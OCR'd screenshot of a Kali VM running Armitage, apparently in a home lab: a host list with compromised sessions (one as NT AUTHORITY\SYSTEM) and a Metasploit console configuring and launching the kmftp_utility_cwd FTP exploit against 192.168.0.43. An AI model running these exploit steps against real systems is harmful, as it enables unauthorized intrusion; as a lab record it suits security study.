 kali64vmact_2 - VMware Workstation
File Edit View VM Tabs Help
Home parrot37 wifislax1_1_64 kali64vmact_2
Aplicaciones Lugares armitage-ArmitageMain mar 20:58 1 es
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
ftp
kmftp_utility_cwd
200.83.134.171
192.168.0.16
MATPCG\Matias @ MATPCG
192.168.0.41
NT AUTHORITY\SYSTEM @ PCTESTXP32
192.168.0.42
192.168.0.10
192.168.0.43
192.168.0.11
192.168.0.13
192.168.0.14
192.168.0.38
win_7_32-PC\win_7_32 @ WIN_7_32-PC
kmftp
Console X Meterpreter 1 X post X exploit X scanner/portscan/tcp X exploit X exploit X scanner/ftp/ftp_version X exploit X
LHOST => 192.168.0.14
msf exploit(kmftp_utility_cwd) > set LPORT 8888
LPORT => 8888
msf exploit(kmftp_utility_cwd) > set FTPPASS mozilla@example.com
FTPPASS => mozilla@example.com
msf exploit(kmftp_utility_cwd) > set FTPUSER anonymous
FTPUSER => anonymous
msf exploit(kmftp_utility_cwd) > set RPORT 21
RPORT => 21
msf exploit(kmftp_utility_cwd) > set RHOST 192.168.0.43
RHOST => 192.168.0.43
msf exploit(kmftp_utility_cwd) > exploit -j
[*] Exploit running as background job 10.
[*] Started bind handler
[*] 192.168.0.43:21 - Sending exploit buffer...
msf exploit(kmftp_utility_cwd) >
To direct input to this VM, click inside or press Ctrl+G.
ESP 23:59
3/10/2017